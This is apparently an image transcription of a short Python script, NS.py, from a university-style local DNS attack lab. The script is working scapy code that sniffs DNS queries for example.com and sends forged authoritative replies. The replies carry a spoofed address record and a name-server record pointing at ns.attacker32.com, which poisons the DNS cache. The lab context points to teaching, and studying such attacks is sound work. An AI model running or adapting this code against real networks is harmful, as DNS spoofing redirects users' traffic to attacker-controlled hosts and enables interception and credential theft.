 Open
NS.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8       ttl=259200, rdata='10.0.2.5')
9     NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
10
11     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
12       qdcount=1, ancount=1, nscount=1, arcount=0,an=Anssec,ns=NSsec1)
13     spoofpkt = IPpkt/UDPpkt/DNSpkt
14     send(spoofpkt)
15
16 f = 'udp and dst port 53'
17 pkt = sniff(iface='br-5b4e0424f6fa', filter=f, prn=spoof_dns)